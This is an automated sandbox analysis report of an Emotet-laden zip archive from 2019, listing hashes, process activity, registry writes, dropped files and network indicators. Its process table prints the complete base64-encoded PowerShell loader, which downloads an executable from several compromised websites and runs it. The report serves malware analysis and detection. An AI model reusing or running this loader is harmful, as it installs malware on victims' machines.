



| File name: | sample.zip |
| Full analysis: | https://app.any.run/tasks/89f1c70c-ca9c-474a-a611-a9ee3502ceb7 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 18, 2019, 20:36:34 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 2A391690856B53011B04D82848C1D095 |
| SHA1: | DBD1539433A731F63F8F7E749E367516521953E9 |
| SHA256: | 04714AA5850559A1C830D6635C467A403071B0A09478EB4361021EFFFDC10298 |
| SSDEEP: | 3072:62qkO2v9Ssz4gh4ZqdqFphtyfqwlJd80rbGNzM6:6HkXY06tsqwlZHgzM6 |
MALICIOUS


Drops known malicious document
- WinRAR.exe (PID: 2736)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3256)
Executed via WMI
- powershell.exe (PID: 3256)
PowerShell script executed
- powershell.exe (PID: 3256)
INFO
Manual execution by user
- WINWORD.EXE (PID: 2080)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2080)
Creates files in the user directory
- WINWORD.EXE (PID: 2080)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:09:18 20:35:19 |
| ZipCRC: | 0x1f81a875 |
| ZipCompressedSize: | 104944 |
| ZipUncompressedSize: | 143551 |
| ZipFileName: | 6b57a375546c48cb2ad0ffd9680b21d9732e9547eae4b677a5164354793a1530.bin |
Total processes
39
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2080 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\HiiiKeyhikey.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2736 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\sample.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3256 | powershell -enco JABrAGoANgBJADIAdwBTAD0AJwBPAFoAMQBIAEoAWAAnADsAJABYAHMAMABRAFoAMABiAE8AIAA9ACAAJwAxADkAMAAnADsAJABwADcAaQBQAFcARQBBAD0AJwBVAHYANwBUAGYASwBjACcAOwAkAHcARQBtAFQAbgBLAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABYAHMAMABRAFoAMABiAE8AKwAnAC4AZQB4AGUAJwA7ACQAVAAyAE4AdwBBAHYAOAA9ACcAZgBsADEANQBOAGEAMwAnADsAJABkAFoAZABoAG8AWgA9ACYAKAAnAG4AZQAnACsAJwB3AC0AbwAnACsAJwBiAGoAZQBjACcAKwAnAHQAJwApACAATgBFAHQALgB3AEUAQgBDAGwASQBlAE4AVAA7ACQAVgA5ADAAZABRAFgAPQAnAGgAdAB0AHAAOgAvAC8AZQBhAHMAeQAtAHMAZQByAHYAaQBjAGUALgBvAHIAZwAvAHcAcAAtAGEAZABtAGkAbgAvADEAcwBnAHkAawBhAGcAMQA4AGYALQBjAHgAYQBqADQAZwAwADAALQAyADkAMAAwADkANAA3ADYAOAA3AC8AQABoAHQAdABwAHMAOgAvAC8AbgBnAG8AbQBhAHYAaQBiAGUALgBjAG8ALgBrAGUALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AZwByAFkASQBkAGoASQBHAFAALwBAAGgAdAB0AHAAOgAvAC8AagBhAG4AbgBhAHQAawBoAGEAaAAuAGkAcgAvAHcAcAAtAGEAZABtAGkAbgAvADcAeQBqAGoAdgBmAHoALQB0AGkAZgB4AHoAeAAwAHEALQA5ADEANQA1ADAAOQAzADAAOQAvAEAAaAB0AHQAcABzADoALwAvAGEAbABjAGEAaQBkAG8ALgBjAG8AbQAvADcAZAAyAGQAZQBtAC8ANABhADkALQBhAGIANQA3AGsALQAzADQAOAA4ADAANgAyADkANQA0AC8AQABoAHQAdABwADoALwAvADcAZABvAHQALgBjAG4ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwA1AHoAZgB6ADcALQBnAGEAMQByADgAZgBnAC0AMAA2ADUANwAvACcALgAiAHMAcABgAGwASQBUACIAKAAnAEAAJwApADsAJAB3AGIATgAxAEgAUwBaAD0AJwBQADAANgBxAHEAYQAnADsAZgBvAHIAZQBhAGMAaAAoACQAdQB1AHUAYwA3AGEAIABpAG4AIAAkAFYAOQAwAGQAUQBYACkAewB0AHIAeQB7ACQAZABaAGQAaABvAFoALgAiAGQAbwBgAHcAbgBgAEwATwBgAEEARABmAGkAbABFACIAKAAkAHUAdQB1AGMANwBhACwAIAAkAHcARQBtAFQAbgBLACkAOwAkAGsAVwBfADYAegBUAEIAawA9ACcAZABmAGgAZgBiAEQAdwBqACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQAJwArACcALQBJAHQAZQAnACsAJwBtACcAKQAgACQAdwBFAG0AVABuAEsAKQAuACIAbABgAGUATgBHAFQAaAAiACAALQBnAGUAIAAyADUANQAxADUAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwBUAGEAYABSAHQAIgAoACQAdwBFAG0AVABuAEsAKQA7ACQAbQA3AFoARwBvAHAAVwA9ACcAdwBaAF8AWgB0AGYAYwBjACcAOwBiAHIAZQBhAGsAOwAkAEoAUABzAFQAMQBaAD0AJwBjADMANABKAEoAbgBRADkAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAcQBKAHAAcQBBAGQARAA9ACcARwB6ADcAbQBWAFgASQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 778
Read events
2 014
Write events
757
Delete events
7
Modification events
| (PID) Process: | (2736) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2736) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2736) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\72\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2736) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\sample.zip | |||
| (PID) Process: | (2736) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2736) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2736) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2736) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2736) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2080) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | b%' |
Value: 6225270020080000010000000000000000000000 | |||
Executable files
0
Suspicious files
3
Text files
2
Unknown types
29
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2933.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5815C762.wmf | — | |
MD5:— | SHA256:— | |||
| 2080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\65913DC0.wmf | — | |
MD5:— | SHA256:— | |||
| 2080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\12C29CE.wmf | — | |
MD5:— | SHA256:— | |||
| 2080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4C57070C.wmf | — | |
MD5:— | SHA256:— | |||
| 2080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4AB55CFA.wmf | — | |
MD5:— | SHA256:— | |||
| 2080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4BED9F18.wmf | — | |
MD5:— | SHA256:— | |||
| 2080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7A640CE6.wmf | — | |
MD5:— | SHA256:— | |||
| 2080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3D1891E4.wmf | — | |
MD5:— | SHA256:— | |||
| 2080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8F9FA592.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3256 | powershell.exe | GET | — | 171.22.26.110:80 | http://jannatkhah.ir/wp-admin/7yjjvfz-tifxzx0q-915509309/ | GB | — | — | suspicious |
3256 | powershell.exe | GET | 404 | 171.22.26.10:80 | http://easy-service.org/wp-admin/1sgykag18f-cxaj4g00-2900947687/ | GB | html | 1.12 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3256 | powershell.exe | 171.22.26.10:80 | easy-service.org | — | GB | suspicious |
3256 | powershell.exe | 171.22.26.110:80 | jannatkhah.ir | — | GB | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
easy-service.org |
| suspicious |
ngomavibe.co.ke |
| malicious |
jannatkhah.ir |
| suspicious |